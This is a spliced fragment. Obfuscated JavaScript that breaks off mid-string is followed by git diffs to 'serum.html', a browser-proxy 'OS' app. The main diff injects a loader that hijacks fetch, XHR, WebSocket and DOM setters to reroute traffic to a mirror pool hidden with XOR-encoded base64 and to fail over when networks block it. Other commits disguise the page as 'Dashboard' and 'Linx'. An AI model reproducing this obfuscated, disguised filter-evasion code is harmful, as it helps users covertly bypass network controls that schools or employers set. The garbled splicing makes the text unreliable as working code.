-0x158);}document[_0x53398c(&#39;w2xg&#39;,0x1c8)](_0x506392(-0x1ad,_0x31999b._0x2a5c5c))[_0x506392(_0x31999b._0x544060,_0x31999b._0x19aabd)][_0x53398c(&#39;lrwK&#39;,_0x31999b._0x424e61)](&#39;show&#39;),document[&#39;getElementById&#39;](&#39;noticenter&#39;)[_0x506392(-0x109,_0x31999b._0x46c026)][_0x53398c(_0x31999b._0xa85e59,0x23d)](_0x506392(0x2be,_0x31999b._0x3decf6)),document[_0x506392(-0x276,&#39;eeN1&#39;)](_0x53398c(&#39;Zo46&#39;,_0x31999b._0x5d3d9c))[_0x53398c(&#39;BYi!&#39;,0x2fc)][_0x506392(-_0x31999b._0x1ed21e,&#39;q(DH&#39;)](_0x53398c(&#39;b%A4&#39;,_0x31999b._0xffeedd));}function toggleFlyout(_0xb6e81d,_0x1b9c42,_0x59e7f0){const _0x33747d={_0x152057:&#39;NU!)&#39;,_0x4e11b5:&#39;xMOh&#39;,_0x4f65a1:0x7f4,_0x3c2eb4:&#39;jd*t&#39;,_0x5d2487:0x5d9,_0x3527e6:&#39;vn4A&#39;,_0x5d9cce:0x2c3,_0x1c2233:0xa6c,_0x1c372e:&#39;8A0k&#39;},_0xcf803={_0x540b73:0xef};function _0x45af02(_0x55811f,_0x49fa35){return _0x27a805(_0x55811f-0x66b,_0x49fa35);}const _0x4d95f3=document[&#39;getElementById&#39;](_0xb6e81d),_0x4aa185=_0x4d95f3[_0x45af02(0x775,_0x33747d._0x152057)][_0x8e0e27(_0x33747d._0x4e11b5,-0xf0)](_0x8e0e27(&#39;2
==== commit 30b2ccb7: "Update serum.html" ====
--- a/serum.html
+++ b/serum.html
@@ -4,7 +4,7 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
-<title>SerumOS</title>
+<title>Dashboard</title>
 <link href="/assets/remixicon/remixicon.css" rel="stylesheet">
 <script src="core/config.js"></script>
 <script src="core/fs.js"></script>

==== commit f9d5a14d: "Update serum.html" ====
--- a/serum.html
+++ b/serum.html
@@ -3,9 +3,188 @@
 <html lang="en">
 <head>
 <meta charset="utf-8">
+<base href="./">
+<script>/* serum static loader — injected FIRST into the <head> of the shell AND every module
+ * on the static (s3/gcs) build. adapted from infamous's proven backend-loader.
+ * jobs:
+ *   1. <base> = the bucket sub-path (/<bucket>/) so relative asset urls resolve to the
+ *      bucket root from the shell AND from nested module iframes.
+ *   2. route root-absolute paths at RUNTIME: first segment is a real bucket dir → bucket;
+ *      the dynamic endpoints (/_o /api /w /jsd) → the discovered mirror. patches fetch,
+ *      XHR, WebSocket, .src/.href setters, setAttribute, a MutationObserver (innerHTML +
+ *      css url()), and serviceWorker.register.
+ *   3. pick a reachable mirror from the pool (ping + failover), never redirect/iframe.
+ * build injects __POOL_FALLBACK__ + __STATIC_ROOTS__. */
+(function () {
+  // ---- 1. base = bucket sub-path (first path segment). set BEFORE the parser hits any
+  //         <script src>/<link href>, so relative urls resolve to the bucket root. ----
+  var seg1root = '/' + (location.pathname.split('/')[1] || '') + '/';
+  var BASE = seg1root === '//' ? '/' : seg1root;
+  window.__SERUM_TP_BASE = BASE;   // scramjet/proxy transport paths resolve under this
+  // the build injects a STATIC relative <base> before this script (so the preload
+  // scanner resolves module asset urls correctly). only write one at runtime if that
+  // static tag is somehow absent — a document.write'd base lands too late for the
+  // preload scanner, which is what 404'd module assets before.
+  try { if (!document.querySelector('base')) document.write('<base href="' + location.origin + BASE + '">'); } catch (e) {}
+
+  // ---- pool ----
+  function _dec(b) { try { var k = 'S3rum-p00l-x0r-k3y-2026', s = atob(b), o = ''; for (var i = 0; i < s.length; i++) o += String.fromCharCode(s.charCodeAt(i) ^ k.charCodeAt(i % k.length)); return JSON.parse(o); } catch (e) { return null; } }
+  var FALLBACK = _dec("[base64]") || [];
+  var STATIC_ROOTS = {"active":1,"anime-vendor":1,"apple-touch-icon.png":1,"assets":1,"auth-vendor":1,"bm":1,"bm-vendor":1,"browser-vendor":1,"code-vendor":1,"core":1,"ep":1,"ep-vendor":1,"favicon.ico":1,"favicon.png":1,"favicon.svg":1,"index.html":1,"lc":1,"lc-vendor":1,"modules":1,"shell":1,"study":1,"study-vendor":1,"uv":1,"uv-vendor":1};   // top-level bucket dirs/files → served from bucket
+  var MARKER = 'ok';
+  var PING_MS = 2800;
+  function norm(b) { return String(b || '').replace(/\/+$/, ''); }
+
+  var saved = null; try { saved = sessionStorage.getItem('__sb'); } catch (e) {}
+  var primary = norm(saved || FALLBACK[0] || '');
+  if (!primary) return;   // no backend to route to; app stays broken but page doesn't error
+
+  // globals the app / proxy read
+  try { Object.defineProperty(window, '__SERUM_ORIGIN', { configurable: true, get: function () { return primary; }, set: function () {} }); } catch (e) { window.__SERUM_ORIGIN = primary; }
+  // LOCK the wisp url to the mirror — the app's config.js otherwise resets it to
+  // location.origin (the bucket), which has no wisp server. no-op setter wins.
+  try { Object.defineProperty(window, 'SERUM_WISP', { configurable: true, get: function () { return primary.replace(/^http/i, 'ws') + '/w/'; }, set: function () {} }); }
+  catch (e) { window.SERUM_WISP = primary.replace(/^http/i, 'ws') + '/w/'; }
+  var WSBK = primary.replace(/^http/i, 'ws');
+  var _f = window.fetch;
+
+  // ---- 2. path routing ----
+  // sibling buckets we own on the SAME host (game assets) — full absolute urls to
+  // these must pass through untouched, not get routed to the backend.
+  var PASSTHROUGH = { 'studyhub-content': 1 };
+  function seg1(p) { var s = p.split('/')[1]; return s ? s.split(/[?#]/)[0] : ''; }
+  function rw(u) {
+    if (typeof u !== 'string' || !u) return u;
+    if (/^(https?:|wss?:|\/\/|data:|blob:)/i.test(u)) {
+      try {
+        var x = new URL(u, location.href);
+        if (x.host === location.host) {
+          if (x.pathname.indexOf(BASE) === 0) return u;                              // already this bucket
+          if (PASSTHROUGH[seg1(x.pathname)]) return u;                                // sibling asset bucket → leave
+          return (STATIC_ROOTS[seg1(x.pathname)] ? location.origin + BASE + x.pathname.slice(1) : primary + x.pathname) + x.search;
+        }
+      } catch (e) {}
+      return u;                                                                       // external absolute → leave (supabase, etc.)
+    }
+    if (u.charAt(0) !== '/') return u;                                                 // relative → resolves under <base>
+    if (u.indexOf(BASE) === 0) return u;                                              // already under bucket
+    return STATIC_ROOTS[seg1(u)] ? BASE + u.slice(1) : primary + u;                   // bucket static vs backend endpoint
+  }
+  function rwWs(u) {
+    if (typeof u !== 'string') return u;
+    try { var x = new URL(u, location.href); if (x.host === location.host && /^\/(w|ws|wisp)(\/|$)/.test(x.pathname)) return WSBK + x.pathname + x.search; } catch (e) {}
+    if (u.charAt(0) === '/' && /^\/(w|ws|wisp)(\/|$)/.test(u)) return WSBK + u;
+    return u;
+  }
+
+  // WebSocket → repoint /w /ws /wisp to backend
+  var _WS = window.WebSocket;
+  function PWS(url, p) { return arguments.length > 1 ? new _WS(rwWs(url), p) : new _WS(rwWs(url)); }
+  PWS.prototype = _WS.prototype;
+  ['CONNECTING', 'OPEN', 'CLOSING', 'CLOSED'].forEach(function (k) { try { PWS[k] = _WS[k]; } catch (e) {} });
+  window.WebSocket = PWS;
+
+  // .src/.href setters + setAttribute
+  function patch(proto, prop) {
+    try { var d = Object.getOwnPropertyDescriptor(proto, prop); if (!d || !d.set) return;
+      Object.defineProperty(proto, prop, { configurable: true, enumerable: d.enumerable, get: d.get, set: function (v) { d.set.call(this, rw(v)); } });
+    } catch (e) {}
+  }
+  patch(HTMLImageElement.prototype, 'src'); patch(HTMLMediaElement.prototype, 'src');
+  patch(HTMLScriptElement.prototype, 'src'); patch(HTMLIFrameElement.prototype, 'src');
+  patch(HTMLLinkElement.prototype, 'href');
+  var _sa = Element.prototype.setAttribute;
+  Element.prototype.setAttribute = function (n, v) { if ((n === 'src' || n === 'href') && typeof v === 'string') v = rw(v); return _sa.call(this, n, v); };
+
+  // MutationObserver — innerHTML-set src + css background url(/..)
+  function fixEl(el) {
+    if (!el || el.nodeType !== 1) return;
+    var t = el.tagName;
+    if (t === 'IMG' || t === 'IFRAME' || t === 'SOURCE' || t === 'SCRIPT' || t === 'VIDEO' || t === 'AUDIO' || t === 'LINK') {
+      var a = (t === 'LINK') ? 'href' : 'src', s = el.getAttribute(a); if (s) { var n = rw(s); if (n !== s) el.setAttribute(a, n); }
+    }
+    var st = el.getAttribute && el.getAttribute('style');
+    if (st && st.indexOf('url(') !== -1) { var nst = st.replace(/url\((['"]?)(\/[^)'"]+)\1\)/g, function (m, q, u) { return 'url(' + q + rw(u) + q + ')'; }); if (nst !== st) el.setAttribute('style', nst); }
+  }
+  try {
+    var mo = new MutationObserver(function (muts) {
+      for (var i = 0; i < muts.length; i++) { var m = muts[i];
+        if (m.type === 'attributes') { fixEl(m.target); continue; }
+        for (var j = 0; j < m.addedNodes.length; j++) { var nd = m.addedNodes[j]; fixEl(nd);
+          if (nd.querySelectorAll) { var all = nd.querySelectorAll('img,iframe,source,script,link,[style]'); for (var k = 0; k < all.length; k++) fixEl(all[k]); } }
+      }
+    });
+    mo.observe(document.documentElement, { childList: true, subtree: true, attributes: true, attributeFilter: ['src', 'href', 'style'] });
+  } catch (e) {}
+
+  // serviceWorker.register → bucket-prefix the script + scope
+  try {
+    var _swc = navigator.serviceWorker;
+    if (_swc && _swc.register) { var _reg = _swc.register.bind(_swc);
+      _swc.register = function (script, opts) {
+        try { if (typeof script === 'string') script = rw(script); } catch (e) {}
+        try { if (opts && typeof opts.scope === 'string') { opts = Object.assign({}, opts); opts.scope = rw(opts.scope); } } catch (e) {}
+        return _reg(script, opts);
+      };
+    }
+  } catch (e) {}
+
+  // fetch + XHR → /_o /api /w /jsd to backend
+  window.fetch = function (u, o) { try { if (typeof u === 'string') u = rw(u); else if (u && u.url) u = new Request(rw(u.url), u); } catch (e) {} return _f.call(this, u, o); };
+  try {
+    var _open = XMLHttpRequest.prototype.open;
+    XMLHttpRequest.prototype.open = function (m, u) { try { if (typeof u === 'string') { u = rw(u); arguments[1] = u; } } catch (e) {} return _open.apply(this, arguments); };
+  } catch (e) {}
+  // navigator.sendBeacon → /_o /api to the backend (the analytics beacon uses it; it's
+  // not covered by the fetch/XHR patches, so without this it hits the bucket → 400).
+  try {
+    if (navigator.sendBeacon) {
+      var _sb = navigator.sendBeacon.bind(navigator);
+      navigator.sendBeacon = function (url, data) { try { if (typeof url === 'string') url = rw(url); } catch (e) {} return arguments.length > 1 ? _sb(url, data) : _sb(url); };
+    }
+  } catch (e) {}
+
+  // ---- 3. background: if primary blocked, ping the pool + reload with a live mirror ----
+  function ping(base) {
+    return new Promise(function (res, rej) {
+      var c = new AbortController(), t = setTimeout(function () { c.abort(); rej(); }, PING_MS);
+      _f.call(window, norm(base) + '/_o/health', { signal: c.signal, cache: 'no-store', mode: 'cors' })
+        .then(function (r) { clearTimeout(t); r && r.ok ? res(norm(base)) : rej(); })
+        .catch(function () { clearTimeout(t); rej(); });
+    });
+  }
+  function notifyNoBackend() {
+    if (document.getElementById('__nb_pop')) return;
+    var d = document.createElement('div'); d.id = '__nb_pop';
+    d.style.cssText = 'position:fixed;inset:0;z-index:2147483600;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.62);font:14px/1.5 system-ui,-apple-system,Segoe UI,sans-serif;color:#ccc';
+    d.innerHTML = '<div style="width:360px;max-width:88vw;background:#151515;border:1px solid rgba(255,255,255,.1);border-radius:12px;padding:22px;text-align:center"><h3 style="margin:0 0 8px;color:#fff;font-size:16px">Couldn’t reach a server</h3><p style="margin:0 0 16px;color:#999;font-size:13px">Your network blocked every connection we tried. Try a different network or retry.</p><button onclick="(function(){try{sessionStorage.removeItem(\'__sb\')}catch(e){}location.reload()})()" style="padding:9px 16px;border-radius:8px;border:0;background:#fff;color:#111;font-weight:600;cursor:pointer">Retry</button></div>';
+    (document.body || document.documentElement).appendChild(d);
+  }
+  function tryPool(list) {
+    var rest = (list || []).map(norm).filter(function (b) { return b && b !== primary; });
+    if (!rest.length) { notifyNoBackend(); return; }
+    // shuffle so we don't stampede the same mirror
+    for (var i = rest.length - 1; i > 0; i--) { var j = Math.floor(Math.random() * (i + 1)), t = rest[i]; rest[i] = rest[j]; rest[j] = t; }
+    var done = false, settled = 0;
+    rest.slice(0, 30).forEach(function (b) {
+      ping(b).then(function (ok) { if (done) return; done = true; try { sessionStorage.setItem('__sb', ok); } catch (e) {} location.reload(); })
+        .catch(function () { settled++; if (!done && settled === Math.min(rest.length, 30)) notifyNoBackend(); });
+    });
+  }
+  setTimeout(function () {
+    ping(primary).catch(function () {
+      // pull the full pool from the bucket manifest, else the embedded fallback
+      _f.call(window, location.origin + BASE + 'pool.json?_=' + Date.now(), { cache: 'no-store' })
+        .then(function (r) { return r.json(); })
+        .then(function (j) { tryPool(j && j.mirrors && j.mirrors.length ? j.mirrors : FALLBACK); })
+        .catch(function () { tryPool(FALLBACK); });
+    });
+  }, 50);
+})();
+</script>
 <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
-<title>Dashboard</title>
-<link href="/assets/remixicon/remixicon.css" rel="stylesheet">
+<title>SerumOS</title>
+<link href="assets/remixicon/remixicon.css" rel="stylesheet">
 <script src="core/config.js"></script>
 <script src="core/fs.js"></script>
 <script src="auth-vendor/supabase.js"></script>
@@ -1253,7 +1432,7 @@
 
 <div id="boot">
     <div class="enter-stage">
-        <div class="enter-word">SERUM</div>
+        <div class="enter-word">Linx</div>
         <button class="enter-btn" id="enter-btn"><span>Click to enter</span></button>
     </div>
 </div>
@@ -1279,7 +1458,7 @@
 
 <div id="desk-marquee"></div>
 
-<div id="watermark">SERUMOS</div>
+<div id="watermark">Linx</div>
 
 <div id="deskclock"><div class="dc-time">—</div><div class="dc-date">—</div></div>
 

==== commit 43fd0eae: "Update serum.html" ====
--- a/serum.html
+++ b/serum.html
@@ -1500,7 +1500,7 @@
     <div class="sm-label">All apps</div>
     <div class="sm-grid" id="sm-grid"></div>
     <div class="sm-foot">
-        <div class="sm-user"><span class="av">O</span><span>SerumOS</span></div>
+        <div class="sm-user"><span class="av">O</span><span>Linx</span></div>
         <button class="sm-power" id="sm-power" title="Reload"><i class="ri-restart-line"></i></button>
     </div>
 </div>
